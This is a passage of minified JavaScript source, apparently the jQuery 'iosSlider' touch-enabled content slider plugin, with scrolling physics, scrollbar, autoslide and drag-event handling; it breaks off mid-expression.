(function(a){var b=0,c=0,d=0,e=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,k="onorientationchange"in window,g=!1,n=!1,p=!1,z=!1,q=!1,A="pointer",D="pointer",M=[],Q=[],na=[],W=[],I=[],aa=[],J=[],v=[],x=[],ba=[],ga=[],l={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,e,h,f,g,k,n){if(a.scrollbar&&a.scrollbarHide)for(var p=c;p<c+25;p++)b[b.length]=l.hideScrollbarIntervalTimer(10*
p,d[c],(c+24-p)/24,e,h,f,g,k,n,a)},hideScrollbarInterval:function(b,c,d,f,g,h,k,n,p){e=-1*b/x[n]*(g-h-k-f);l.setSliderOffset("."+d,e);a("."+d).css({opacity:p.scrollbarOpacity*c,filter:"alpha(opacity:"+p.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,f,g,h,k,n,p,D,K,P,q,R,C,y,z,w,u){if(u.infiniteSlider){if(d<=-1*x[y]){var B=a(b).width();if(d<=-1*ba[y]){var E=-1*K[0];a(c).each(function(b){l.setSliderOffset(a(c)[b],E+z);b<P.length&&(P[b]=-1*E);E+=C[b]});d+=-1*P[0];v[y]=-1*
P[0]+z;x[y]=v[y]+B-h;J[y]=0}else{var t=0,A=l.getSliderOffset(a(c[0]),"x");a(c).each(function(a){l.getSliderOffset(this,"x")<A&&(A=l.getSliderOffset(this,"x"),t=a)});q=v[y]+B;l.setSliderOffset(a(c)[t],q);v[y]=-1*P[1]+z;x[y]=v[y]+B-h;P.splice(0,1);P.splice(P.length,0,-1*q+z);J[y]++}}if(d>=-1*v[y]||0<=d){B=a(b).width();if(0<d)for(E=-1*K[0],a(c).each(function(b){l.setSliderOffset(a(c)[b],E+z);b<P.length&&(P[b]=-1*E);E+=C[b]}),d-=-1*P[0],v[y]=-1*P[0]+z,x[y]=v[y]+B-h,J[y]=R;0<-1*P[0]-B+z;){var L=0,M=l.getSliderOffset(a(c[0]),
"x");a(c).each(function(a){l.getSliderOffset(this,"x")>M&&(M=l.getSliderOffset(this,"x"),L=a)});q=v[y]-C[L];l.setSliderOffset(a(c)[L],q);P.splice(0,0,-1*q+z);P.splice(P.length-1,1);v[y]=-1*P[0]+z;x[y]=v[y]+B-h;J[y]--;I[y]++}0>d&&(L=0,M=l.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){l.getSliderOffset(this,"x")>M&&(M=l.getSliderOffset(this,"x"),L=a)}),q=v[y]-C[L],l.setSliderOffset(a(c)[L],q),P.splice(0,0,-1*q+z),P.splice(P.length-1,1),v[y]=-1*P[0]+z,x[y]=v[y]+B-h,J[y]--)}}K=!1;h=l.calcActiveOffset(u,
d,P,h,J[y],R,D,y);q=(h+J[y]+R)%R;u.infiniteSlider?q!=aa[y]&&(K=!0):h!=I[y]&&(K=!0);if(K&&(R=new l.args("change",u,b,a(b).children(":eq("+q+")"),q,w),a(b).parent().data("args",R),""!=u.onSlideChange))u.onSlideChange(R);I[y]=h;aa[y]=q;d=Math.floor(d);l.setSliderOffset(b,d);u.scrollbar&&(e=Math.floor((-1*d-v[y]+z)/(x[y]-v[y]+z)*(k-n-g)),b=g-p,d>=-1*v[y]+z?(b=g-p- -1*e,l.setSliderOffset(a("."+f),0)):(d<=-1*x[y]+1&&(b=k-n-p-e),l.setSliderOffset(a("."+f),e)),a("."+f).css({width:b+"px"}))},slowScrollHorizontal:function(b,
c,d,e,f,h,g,k,n,p,q,z,D,R,C,y,A,w,u,B,E){var t=l.getSliderOffset(b,"x");h=[];var N=0,L=25/1024*k;frictionCoefficient=E.frictionCoefficient;elasticFrictionCoefficient=E.elasticFrictionCoefficient;snapFrictionCoefficient=E.snapFrictionCoefficient;f>E.snapVelocityThreshold&&E.snapToChildren&&!u?N=1:f<-1*E.snapVelocityThreshold&&E.snapToChildren&&!u&&(N=-1);f<-1*L?f=-1*L:f>L&&(f=L);a(b)[0]!==a(w)[0]&&(N*=-1,f*=-2);w=J[C];if(E.infiniteSlider)var M=v[C],r=x[C];u=[];for(var L=[],H=0;H<D.length;H++)u[H]=
D[H],H<c.length&&(L[H]=l.getSliderOffset(a(c[H]),"x"));for(;1<f||-1>f;){f*=frictionCoefficient;t+=f;(t>-1*v[C]||t<-1*x[C])&&!E.infiniteSlider&&(f*=elasticFrictionCoefficient,t+=f);if(E.infiniteSlider){if(t<=-1*r){for(var r=a(b).width(),Q=0,X=L[0],H=0;H<L.length;H++)L[H]<X&&(X=L[H],Q=H);H=M+r;L[Q]=H;M=-1*u[1]+B;r=M+r-k;u.splice(0,1);u.splice(u.length,0,-1*H+B);w++}if(t>=-1*M){r=a(b).width();Q=0;X=L[0];for(H=0;H<L.length;H++)L[H]>X&&(X=L[H],Q=H);H=M-R[Q];L[Q]=H;u.splice(0,0,-1*H+B);u.splice(u.length-
1,1);M=-1*u[0]+B;r=M+r-k;w--}}h[h.length]=t}L=!1;f=l.calcActiveOffset(E,t,u,k,w,A,I[C],C);E.snapToChildren&&(E.infiniteSlider?(f+w+A)%A!=aa[C]&&(L=!0):f!=I[C]&&(L=!0),0>N&&!L?(f++,f>=D.length&&!E.infiniteSlider&&(f=D.length-1)):0<N&&!L&&(f--,0>f&&!E.infiniteSlider&&(f=0)));if(E.snapToChildren||(t>-1*v[C]||t<-1*x[C])&&!E.infiniteSlider){for((t>-1*v[C]||t<-1*x[C])&&!E.infiniteSlider?h.splice(0,h.length):(h.splice(.1*h.length,h.length),t=0<h.length?h[h.length-1]:t);t<u[f]-.5||t>u[f]+.5;)t=(t-u[f])*snapFrictionCoefficient+
u[f],h[h.length]=t;h[h.length]=u[f]}N=1;0!=h.length%2&&(N=0);for(t=0;t<d.length;t++)clearTimeout(d[t]);w=(f+w+A)%A;M=0;for(t=N;t<h.length;t+=2)if(t==N||1<Math.abs(h[t]-M)||t>=h.length-2)M=h[t],d[d.length]=l.slowScrollHorizontalIntervalTimer(10*t,b,c,h[t],e,g,k,n,p,q,f,z,D,y,A,R,C,B,w,E);M=(f+J[C]+A)%A;""!=E.onSlideComplete&&1<h.length&&(d[d.length]=l.onSlideCompleteTimer(10*(t+1),E,b,a(b).children(":eq("+M+")"),w,C));W[C]=d;l.hideScrollbar(E,d,t,h,e,g,k,p,q,C)},onSlideComplete:function(b,c,d,e,f){d=
new l.args("complete",b,a(c),d,e,e);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){var d;c="x"==c?4:5;if(!g||n||p)d=parseInt(a(b).css("left"),10);else{d=["-webkit-transform","-moz-transform","transform"];for(var e,f=0;f<d.length;f++)if(void 0!=a(b).css(d[f])&&0<a(b).css(d[f]).length){e=a(b).css(d[f]).split(",");break}d=void 0==e[c]?0:parseInt(e[c],10)}return d},setSliderOffset:function(b,c){c=parseInt(c,10);!g||n||p?a(b).css({left:c+"px"}):
a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(A="-webkit-grab",D="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(q=!0,A="move",D="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?z=n=!0:null!=navigator.userAgent.match("MSIE 8")?z=p=!0:null!=navigator.userAgent.match("MSIE 9")&&(z=!0)},has3DTransform:function(){var b=
!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:q&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},getSlideNumber:function(a,b,c){return(a-J[b]+c)%c},calcActiveOffset:function(a,b,c,d,e,f,g,k){e=!1;a=[];var n;b>c[0]&&(n=0);b<c[c.length-1]&&(n=f-1);for(f=0;f<c.length;f++)c[f]<=b&&c[f]>b-d&&(e||c[f]==b||(a[a.length]=
c[f-1]),a[a.length]=c[f],e=!0);0==a.length&&(a[0]=c[c.length-1]);for(f=e=0;f<a.length;f++)g=Math.abs(b-a[f]),g<d&&(e=a[f],d=g);for(f=0;f<c.length;f++)e==c[f]&&(n=f);return n},changeSlide:function(b,c,d,e,f,g,k,n,p,q,v,z,D,A,C,y,M,w){l.autoSlidePause(A);for(var u=0;u<e.length;u++)clearTimeout(e[u]);var B=Math.ceil(w.autoSlideTransTimer/10)+1,x=l.getSliderOffset(c,"x"),t=z[b],N=t-x;if(w.infiniteSlider)for(b=(b-J[A]+2*y)%y,u=!1,0==b&&2==y&&(b=y,z[b]=z[b-1]-a(d).eq(0).outerWidth(!0),u=!0),t=z[b],N=t-
x,t=[z[b]-a(c).width(),z[b]+a(c).width()],u&&z.splice(z.length-1,1),u=0;u<t.length;u++)Math.abs(t[u]-x)<Math.abs(N)&&(N=t[u]-x);var t=[],L;l.showScrollbar(w,f);for(u=0;u<=B;u++)L=u,L/=B,L--,L=x+N*(Math.pow(L,5)+1),t[t.length]=L;B=(b+J[A]+y)%y;for(u=x=0;u<t.length;u++){if(0==u||1<Math.abs(t[u]-x)||u>=t.length-2)x=t[u],e[u]=l.slowScrollHorizontalIntervalTimer(10*(u+1),c,d,t[u],f,g,k,n,p,q,b,v,z,C,y,D,A,M,B,w);0==u&&""!=w.onSlideStart&&(N=(I[A]+J[A]+y)%y,w.onSlideStart(new l.args("start",w,c,a(c).children(":eq("+
N+")"),N,b)))}x=!1;w.infiniteSlider?B!=aa[A]&&(x=!0):b!=I[A]&&(x=!0);x&&""!=w.onSlideComplete&&(e[e.length]=l.onSlideCompleteTimer(10*(u+1),w,c,a(c).children(":eq("+B+")"),B,A));W[A]=e;l.hideScrollbar(w,e,u,t,f,g,k,p,q,A);l.autoSlide(c,d,e,f,g,k,n,p,q,v,z,D,A,C,y,M,w)},autoSlide:function(a,b,c,d,e,f,g,k,n,p,z,q,A,v,D,y,x){if(!Q[A].autoSlide)return!1;l.autoSlidePause(A);M[A]=setTimeout(function(){!x.infiniteSlider&&I[A]>z.length-1&&(I[A]-=D);l.changeSlide((I[A]+J[A]+z.length+1)%z.length,a,b,c,d,e,
f,g,k,n,p,z,q,A,v,D,y,x);l.autoSlide(a,b,c,d,e,f,g,k,n,p,z,q,A,v,D,y,x)},x.autoSlideTimer+x.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(M[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,e,f,g,k,n,p,z,A,q,v,D,x,M,w,u,B){return setTimeout(function(){l.slowScrollHorizontalInterval(b,c,d,e,f,g,k,n,p,z,A,q,v,D,x,M,w,u,B)},a)},onSlideCompleteTimer:function(a,b,c,
d,e,f){return setTimeout(function(){l.onSlideComplete(b,c,d,e,f)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,e,f,g,k,n,p){return setTimeout(function(){l.hideScrollbarInterval(b,c,d,e,f,g,k,n,p)},a)},args:function(b,c,d,e,f,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+
g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");
this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=e;this.currentSlideNumber=f+1;this.currentSliderOffset=-1*l.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};l.setBrowserInfo();var Y={init:function(S,q){g=l.has3DTransform();var m=a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,
snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",
autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},S);void 0==q&&(q=this);return a(q).each(function(g){function ha(){l.autoSlidePause(h);
ya=a(F).find("a");Ca=a(F).find("[onclick]");sa=a(F).find("*");a(u).css("width","");a(u).css("height","");a(F).css("width","");G=a(F).children().not("script").get();la=[];U=[];m.responsiveSlides&&a(G).css("width","");x[h]=0;r=[];y=a(u).parent().width();B=a(u).outerWidth(!0);m.responsiveSlideContainer&&(B=a(u).outerWidth(!0)>y?y:a(u).width());a(u).css({position:m.stageCSS.position,top:m.stageCSS.top,left:m.stageCSS.left,overflow:m.stageCSS.overflow,zIndex:m.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",
msTouchAction:"pan-y",width:B});a(m.unselectableSelector).css({cursor:"default"});for(var b=0;b<G.length;b++){la[b]=a(G[b]).width();U[b]=a(G[b]).outerWidth(!0);var c=U[b];m.responsiveSlides&&(U[b]>B?(c=B+-1*(U[b]-la[b]),la[b]=c,U[b]=B):c=la[b],a(G[b]).css({width:c}));a(G[b]).css({webkitBackfaceVisibility:"hidden",overflow:"hidden",position:"absolute"});r[b]=-1*x[h];x[h]=x[h]+c+(U[b]-la[b])}m.snapSlideCenter&&(w=.5*(B-U[0]),m.responsiveSlides&&U[0]>B&&(w=0));ba[h]=2*x[h];for(b=0;b<G.length;b++)l.setSliderOffset(a(G[b]),
-1*r[b]+x[h]+w),r[b]-=x[h];if(!m.infiniteSlider&&!m.snapSlideCenter){for(b=0;b<r.length&&!(r[b]<=-1*(2*x[h]-B));b++)Da=b;r.splice(Da+1,r.length);r[r.length]=-1*(2*x[h]-B)}for(b=0;b<r.length;b++)H[b]=r[b];wa&&(Q[h].startAtSlide=Q[h].startAtSlide>r.length?r.length:Q[h].startAtSlide,m.infiniteSlider?(Q[h].startAtSlide=(Q[h].startAtSlide-1+O)%O,I[h]=Q[h].startAtSlide):(Q[h].startAtSlide=0>Q[h].startAtSlide-1?r.length-1:Q[h].startAtSlide,I[h]=Q[h].startAtSlide-1),aa[h]=I[h]);v[h]=x[h]+w;a(F).css({position:"relative",
cursor:A,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:x[h]+"px"});da=x[h];x[h]=2*x[h]-B+2*w;(ea=da+w<B||0==B?!0:!1)&&a(F).css({cursor:"default"});Y=a(u).parent().outerHeight(!0);E=a(u).height();m.responsiveSlideContainer&&(E=E>Y?Y:E);a(u).css({height:E});l.setSliderOffset(F,r[I[h]]);if(m.infiniteSlider&&!ea){b=l.getSliderOffset(a(F),"x");for(c=(J[h]+O)%O*-1;0>c;){var d=0,e=l.getSliderOffset(a(G[0]),"x");a(G).each(function(a){l.getSliderOffset(this,"x")<e&&(e=l.getSliderOffset(this,
"x"),d=a)});var f=v[h]+da;l.setSliderOffset(a(G)[d],f);v[h]=-1*r[1]+w;x[h]=v[h]+da-B;r.splice(0,1);r.splice(r.length,0,-1*f+w);c++}for(;0<-1*r[0]-da+w&&m.snapSlideCenter&&wa;){var g=0,T=l.getSliderOffset(a(G[0]),"x");a(G).each(function(a){l.getSliderOffset(this,"x")>T&&(T=l.getSliderOffset(this,"x"),g=a)});f=v[h]-U[g];l.setSliderOffset(a(G)[g],f);r.splice(0,0,-1*f+w);r.splice(r.length-1,1);v[h]=-1*r[0]+w;x[h]=v[h]+da-B;J[h]--;I[h]++}for(;b<=-1*x[h];)d=0,e=l.getSliderOffset(a(G[0]),"x"),a(G).each(function(a){l.getSliderOffset(this,
"x")<e&&(e=l.getSliderOffset(this,"x"),d=a)}),f=v[h]+da,l.setSliderOffset(a(G)[d],f),v[h]=-1*r[1]+w,x[h]=v[h]+da-B,r.splice(0,1),r.splice(r.length,0,-1*f+w),J[h]++,I[h]--}l.setSliderOffset(F,r[I[h]]);m.desktopClickDrag||a(F).css({cursor:"default"});m.scrollbar&&(a("."+V).css({margin:m.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+V+" ."+K).css({border:m.scrollbarBorder}),t=parseInt(a("."+V).css("marginLeft"))+parseInt(a("."+V).css("marginRight")),N=parseInt(a("."+V+" ."+K).css("borderLeftWidth"),
10)+parseInt(a("."+V+" ."+K).css("borderRightWidth"),10),R=""!=m.scrollbarContainer?a(m.scrollbarContainer).width():B,C=B/da*(R-t),m.scrollbarHide||(xa=m.scrollbarOpacity),a("."+V).css({position:"absolute",left:0,width:R-t+"px",margin:m.scrollbarMargin}),"top"==m.scrollbarLocation?a("."+V).css("top","0"):a("."+V).css("bottom","0"),a("."+V+" ."+K).css({borderRadius:m.scrollbarBorderRadius,background:m.scrollbarBackground,height:m.scrollbarHeight,width:C-N+"px",minWidth:m.scrollbarHeight,border:m.scrollbarBorder,
webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:xa,filter:"alpha(opacity:"+100*xa+")",boxShadow:m.scrollbarShadow}),l.setSliderOffset(a("."+V+" ."+K),Math.floor((-1*r[I[h]]-v[h]+w)/(x[h]-v[h]+w)*(R-t-C))),a("."+V).css({display:"block"}),P=a("."+V+" ."+K),ja=a("."+V));m.scrollbarDrag&&!ea&&a("."+V+" ."+K).css({cursor:A});m.infiniteSlider&&(Z=(x[h]+B)/3);""!=m.navSlideSelector&&a(m.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(ca).bind(ca,
function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ca=c.type+".iosSliderEvent";l.changeSlide(b,F,G,S,K,C,B,R,t,N,H,r,U,h,Z,O,w,m)})});""!=m.navPrevSelector&&(a(m.navPrevSelector).css({cursor:"pointer"}),a(m.navPrevSelector).unbind(ca).bind(ca,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ca=b.type+".iosSliderEvent";b=(I[h]+J[h]+O)%O;(0<b||m.infiniteSlider)&&l.changeSlide(b-
1,F,G,S,K,C,B,R,t,N,H,r,U,h,Z,O,w,m)}));""!=m.navNextSelector&&(a(m.navNextSelector).css({cursor:"pointer"}),a(m.navNextSelector).unbind(ca).bind(ca,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ca=b.type+".iosSliderEvent";b=(I[h]+J[h]+O)%O;(b<r.length-1||m.infiniteSlider)&&l.changeSlide(b+1,F,G,S,K,C,B,R,t,N,H,r,U,h,Z,O,w,m)}));m.autoSlide&&!ea&&""!=m.autoSlideToggleSelector&&(a(m.autoSlideToggleSelector).css({cursor:"pointer"}),
a(m.autoSlideToggleSelector).unbind(ca).bind(ca,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ca=b.type+".iosSliderEvent";oa?(l.autoSlide(F,G,S,K,C,B,R,t,N,H,r,U,h,Z,O,w,m),oa=!1,a(m.autoSlideToggleSelector).removeClass("on")):(l.autoSlidePause(h),oa=!0,a(m.autoSlideToggleSelector).addClass("on"))}));l.autoSlide(F,G,S,K,C,B,R,t,N,H,r,U,h,Z,O,w,m);a(u).bind("mouseleave.iosSliderEvent",function(){if(oa)return!0;l.autoSlide(F,G,S,
K,C,B,R,t,N,H,r,U,h,Z,O,w,m)});a(u).bind("touchend.iosSliderEvent",function(){if(oa)return!0;l.autoSlide(F,G,S,K,C,B,R,t,N,H,r,U,h,Z,O,w,m)});m.autoSlideHoverPause&&a(u).bind("mouseenter.iosSliderEvent",function(){l.autoSlidePause(h)});a(u).data("iosslider",{obj:Ea,settings:m,scrollerNode:F,slideNodes:G,numberOfSlides:O,centeredSlideOffset:w,sliderNumber:h,originalOffsets:H,childrenOffsets:r,sliderMax:x[h],scrollbarClass:K,scrollbarWidth:C,scrollbarStageWidth:R,stageWidth:B,scrollMargin:t,scrollBorder:N,
infiniteSliderOffset:J[h],infiniteSliderWidth:Z,slideNodeOuterWidths:U,shortContent:ea});wa=!1;return!0}b++;var h=b,S=[];Q[h]=a.extend({},m);v[h]=0;x[h]=0;var q=[0,0],M=[0,0],V="scrollbarBlock"+b,K="scrollbar"+b,P,ja,R,C,y,Y,w=0,u=a(this),B,E,t,N,L,wa=!0;g=-1;var r,H=[],xa=0,X=0,Fa=0,F=a(this).children(":first-child"),G,la,U,O=a(F).children().not("script").length,fa=!1,Da=0,za=!1,ta=void 0,Z;J[h]=0;var ea=!1,oa=!1;na[h]=!1;var ia,ua=!1,pa=!1,ca="touchstart.iosSliderEvent click.iosSliderEvent",da,
ya,Ca,sa;ga[h]=!1;W[h]=[];m.scrollbarDrag&&(m.scrollbar=!0,m.scrollbarHide=!1);var Ea=a(this);if(void 0!=Ea.data("iosslider"))return!0;var qa=[],ra=Math.floor(12317*Math.random());a(F).parent().append("<i class = 'i"+ra+"'></i>").append("<i class = 'i"+ra+"'></i>");a(".i"+ra).css({position:"absolute",right:"10px",bottom:"10px",zIndex:1E3,fontStyle:"normal",background:"#fff",opacity:.2}).eq(1).css({bottom:"auto",right:"auto",top:"10px",left:"10px"});for(g=0;g<qa.length;g++)a(".i"+ra).html(a(".i"+ra).html()+
qa[g]);14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});m.infiniteSlider&&(m.scrollbar=!1);m.infiniteSlider&&1==O&&(m.infiniteSlider=!1);m.scrollbar&&(""!=m.scrollbarContainer?a(m.scrollbarContainer).append("<div class = '"+V+"'><div class = '"+K+"'></div></div>"):a(F).parent().append("<div class = '"+V+"'><div class = '"+K+"'></div></div>"));
if(!ha())return!0;a(this).find("a").bind("mousedown",l.preventDrag);a(this).find("[onclick]").bind("click",l.preventDrag).each(function(){a(this).data("onclick",this.onclick)});g=l.calcActiveOffset(m,l.getSliderOffset(a(F),"x"),r,B,J[h],O,void 0,h);g=(g+J[h]+O)%O;g=new l.args("load",m,F,a(F).children(":eq("+g+")"),g,g);a(u).data("args",g);if(""!=m.onSliderLoaded)m.onSliderLoaded(g);if(Q[h].responsiveSlides||Q[h].responsiveSlideContainer)g=k?"orientationchange":"resize",a(window).bind(g+".iosSliderEvent-"+
h,function(){if(!ha())return!0;var b=a(u).data("args");if(""!=m.onSliderResize)m.onSliderResize(b)});!m.keyboardControls&&!m.tabToAdvance||ea||a(document).bind("keydown.iosSliderEvent",function(a){n||p||(a=a.originalEvent);if(ga[h])return!0;if(37==a.keyCode&&m.keyboardControls)a.preventDefault(),a=(I[h]+J[h]+O)%O,(0<a||m.infiniteSlider)&&l.changeSlide(a-1,F,G,S,K,C,B,R,t,N,H,r,U,h,Z,O,w,m);else if(39==a.keyCode&&m.keyboardControls||9==a.keyCode&&m.tabToAdvance)a.preventDefault(),a=(I[h]+J[h]+O)%O,
(a<r.length-1||m.infiniteSlider)&&l.changeSlide(a+1,F,G,S,K,C,B,R,t,N,H,r,U,h,Z,O,w,m)});if(f||m.desktopClickDrag){var ma=!1,Aa=!1;g=a(F);var va=a(F),Ba=!1;m.scrollbarDrag&&(g=g.add(P),va=va.add(ja));a(g).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){if(ma)return!0;ma=!0;Aa=!1;"touchstart"==b.type?a(va).unbind("mousedown.iosSliderEvent"):a(va).unbind("touchstart.iosSliderEvent");if(ga[h]||ea||(Ba=l.isUnselectable(b.target,m)))return fa=ma=!1,!0;ia=a(this)[0]===a(P)[0]?P:F;
n||p||(b=b.originalEvent);l.autoSlidePause(h);sa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(p)try{document.selection.empty()}catch(d){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;za=!0;ta=F;a(this).css({cursor:D})}q=[0,0];M=[0,0];c=
0;fa=!1;for(b=0;b<S.length;b++)clearTimeout(S[b]);b=l.getSliderOffset(F,"x");b>-1*v[h]+w+da?(b=-1*v[h]+w+da,l.setSliderOffset(a("."+K),b),a("."+K).css({width:C-N+"px"})):b<-1*x[h]&&(l.setSliderOffset(a("."+K),R-t-C),a("."+K).css({width:C-N+"px"}));b=a(this)[0]===a(P)[0]?v[h]:0;X=-1*(l.getSliderOffset(this,"x")-eventX-b);l.getSliderOffset(this,"y");q[1]=eventX;M[1]=eventY;pa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(b){n||p||(b=b.originalEvent);if(ga[h]||ea||
Ba||!ma)return!0;var f=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(p)try{document.selection.empty()}catch(g){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!za||!z&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&0===b.webkitMovementY&&0===b.webkitMovementX)return!0}q[0]=
q[1];q[1]=eventX;c=(q[1]-q[0])/2;M[0]=M[1];M[1]=eventY;d=(M[1]-M[0])/2;if(!fa){var T=(I[h]+J[h]+O)%O,T=new l.args("start",m,F,a(F).children(":eq("+T+")"),T,void 0);a(u).data("args",T);if(""!=m.onSlideStart)m.onSlideStart(T)}(d>m.verticalSlideLockThreshold||d<-1*m.verticalSlideLockThreshold)&&"touchmove"==b.type&&!fa&&(ua=!0);(c>m.horizontalSlideLockThreshold||c<-1*m.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>m.slideStartVelocityThreshold||c<-1*m.slideStartVelocityThreshold)fa=
!0;if(fa&&!ua){var T=l.getSliderOffset(F,"x"),k=a(ia)[0]===a(P)[0]?v[h]:w,ha=a(ia)[0]===a(P)[0]?(v[h]-x[h]-w)/(R-t-C):1,S=a(ia)[0]===a(P)[0]?m.scrollbarElasticPullResistance:m.elasticPullResistance,A=m.snapSlideCenter&&a(ia)[0]===a(P)[0]?0:w,D=m.snapSlideCenter&&a(ia)[0]===a(P)[0]?w:0;"touchmove"==b.type&&(Fa!=b.touches.length&&(X=-1*T+eventX),Fa=b.touches.length);if(m.infiniteSlider){if(T<=-1*x[h]){var y=a(F).width();if(T<=-1*ba[h]){var ka=-1*H[0];a(G).each(function(b){l.setSliderOffset(a(G)[b],
ka+w);b<r.length&&(r[b]=-1*ka);ka+=U[b]});X-=-1*r[0];v[h]=-1*r[0]+w;x[h]=v[h]+y-B;J[h]=0}else{var ja=0,V=l.getSliderOffset(a(G[0]),"x");a(G).each(function(a){l.getSliderOffset(this,"x")<V&&(V=l.getSliderOffset(this,"x"),ja=a)});S=v[h]+y;l.setSliderOffset(a(G)[ja],S);v[h]=-1*r[1]+w;x[h]=v[h]+y-B;r.splice(0,1);r.splice(r.length,0,-1*S+w);J[h]++}}if(T>=-1*v[h]||0<=T)if(y=a(F).width(),0<=T)for(ka=-1*H[0],a(G).each(function(b){l.setSliderOffset(a(G)[b],ka+w);b<r.length&&(r[b]=-1*ka);ka+=U[b]}),X+=-1*r[0],
v[h]=-1*r[0]+w,x[h]=v[h]+y-B,J[h]=O;0<-1*r[0]-y+w;){var E=0,Q=l.getSliderOffset(a(G[0]),"x");a(G).each(function(a){l.getSliderOffset(this,"x")>Q&&(Q=l.getSliderOffset(this,"x"),E=a)});S=v[h]-U[E];l.setSliderOffset(a(G)[E],S);r.splice(0,0,-1*S+w);r.splice(r.length-1,1);v[h]=-1*r[0]+w;x[h]=v[h]+y-B;J[h]--;I[h]++}else E=0,Q=l.getSliderOffset(a(G[0]),"x"),a(G).each(function(a){l.getSliderOffset(this,"x")>Q&&(Q=l.getSliderOffset(this,"x"),E=a)}),S=v[h]-U[E],l.setSliderOffset(a(G)[E],S),r.splice(0,0,-1*
